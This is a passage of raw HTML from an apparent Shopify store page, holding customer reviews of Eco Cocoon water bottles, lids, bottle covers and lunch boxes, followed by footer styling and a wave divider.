class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c6841d5c-8707-4ede-b111-3b505836214c' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-11 11:01:05 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/cocoon-lid-black#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Cocoon Lid </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anthony K.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>This is a replacement lid</b> <div class='jdgm-rev__body'><p>This is a replacement lid, I have had these bottles for aprox 5 years, they last a long time. The cap is excellent clips on to the mouth piece tight, and protects the mouth piece.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/ecococoon_-_Cocoon_Lid_Black_160_sq.jpg?v=1561510761' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/ecococoon_-_Cocoon_Lid_Black_160_sq.jpg?v=1561510761'> <img class='jdgm-rev__pic-img' alt='Cocoon Lid' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/ecococoon_-_Cocoon_Lid_Black_160_sq.jpg?v=1561510761'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e2c4c24b-9793-407a-8382-7b6007188b5a' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-11 10:57:59 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/cocoon-mouth-piece-only#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Cocoon Mouth Piece ONLY </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anthony K.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>I have had these bottles for aprox 5 years</b> <div class='jdgm-rev__body'><p>I have had these bottles for aprox 5 years, the mouth piece is a replacement. It is an excellent product, lasts a long time.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Untitled_design_43.png?v=1753073438' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Untitled_design_43.png?v=1753073438'> <img class='jdgm-rev__pic-img' alt='Cocoon Mouth Piece ONLY' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Untitled_design_43.png?v=1753073438'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='f2a9e14a-f57e-48d3-b9d1-02a002b7525c' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-11 10:54:55 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bottle-cuddler#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Large Bottle Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anthony K.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Black</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>The bottle keeps my fluids cold and the bottle cover protects the bottle</b> <div class='jdgm-rev__body'><p>The bottle keeps my fluids cold and the bottle cover protects the bottle, I have this bottle for aprox 5 years, this cover is a replacement. The covers are excellent and last a long time.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272'> <img class='jdgm-rev__pic-img' alt='Large Bottle Cover' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='7f322549-361c-4407-ab5f-68edd23b6bf2' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-09 11:51:54 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/water-bottle-600ml#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> 600ml Water Bottle - Leak-Free </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lauren D.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Highly recommend</b> <div class='jdgm-rev__body'><p>This is not the first time we have ordered from Eco Cocoon. We love their products. The water bottles are strong, study and keep my children’s drinks cold.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516'> <img class='jdgm-rev__pic-img' alt='600ml Water Bottle - Leak-Free' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='93925970-d1ab-5591-88d8-2c5d5219a8ef' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-09 01:01:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/insulated-lunch-bag#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Insulated Lunch Bag </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Diane</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Cute little lunchbag</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> <img class='jdgm-rev__pic-img' alt='Insulated Lunch Bag' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='15c5665b-62b1-47f6-9046-95abfebea0a4' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-06 23:15:07 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/classic-stacker-stainless-steel-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Classic Stacker Lunchbox </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Shannon G.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Love it!  Great size</b> <div class='jdgm-rev__body'><p>Love it!  Great size, great quality and easy to clean</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunchboxes-2.jpg?v=1756255337' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunchboxes-2.jpg?v=1756255337'> <img class='jdgm-rev__pic-img' alt='Classic Stacker Lunchbox' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunchboxes-2.jpg?v=1756255337'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='2e21606a-f6eb-55ae-a541-a822108c7cc1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-04 11:37:58 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/bento-lunch-box-with-2-compartments-leak-proof#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 2 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Brooke</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Best</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 2 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c03c21b7-b43f-59e9-8c4f-bbf67143afb3' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-04 11:37:53 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/bento-lunch-box-with-2-compartments-leak-proof#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 2 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Brooke</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>The best</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 2 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a9889526-131c-4b5e-b4ef-e5c6fd7b5d6a' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-03 21:55:14 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Blueberry</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great quality</b> <div class='jdgm-rev__body'><p>Great quality, no leaks and keeps food fresh. But the sections are small. There isn’t really room for a standard sandwich in the biggest space so it gets 4 stars for this.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div>
            
              
              
              
              <div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='cc61a253-325b-4c3c-9e4f-a488db00cbe5' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-03 20:04:14 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/classic-snack-pot-duo-stainless-steel#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Classic Snack Pot Duo </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Claudia F.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great size for my 3 year old</b> <div class='jdgm-rev__body'><p>Great size for my 3 year old. He can open and shut it my himself, will be perfect for kindergarten!</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> <img class='jdgm-rev__pic-img' alt='Classic Snack Pot Duo' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5f83c428-efef-5512-a61f-e505921a78b5' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-28 02:35:22 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Tim</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Exactly what i was after, better than expected</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div>
            
              
              
               
          </div>
        </article>
      </div>
    </div>
  
</div>

  



</div>
</div>


</section><div id="shopify-section-sections--17655278796865__section_divider_VX3tj6" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--17655278796865__section_divider_VX3tj6 {
    transform: scaleX(-1) scaleY(1);
  }
  .section-sections--17655278796865__section_divider_VX3tj6-top-padding {
    height: 0px;
  }
  .section-sections--17655278796865__section_divider_VX3tj6-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--17655278796865__section_divider_VX3tj6-top-padding {
      height: 0px;
    }
    .section-sections--17655278796865__section_divider_VX3tj6-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--17655278796865__section_divider_VX3tj6.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--17655278796865__section_divider_VX3tj6.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--17655278796865__section_divider_VX3tj6-top-padding color-accent-2 bg-color-sections--17655278796865__section_divider_VX3tj6 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--17655278796865__section_divider_VX3tj6 color-accent-2 bg-color-sections--17655278796865__section_divider_VX3tj6 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--17655278796865__section_divider_VX3tj6">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--17655278796865__section_divider_VX3tj6-bottom-padding color-accent-1 shape-color-sections--17655278796865__section_divider_VX3tj6 always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--17655278796865__newsletter_mpDmYj" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--17655278796865__newsletter_mpDmYj-padding {
    padding-top: 24px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17655278796865__newsletter_mpDmYj-padding {
      padding-top: 32px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-sections--17655278796865__newsletter_mpDmYj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
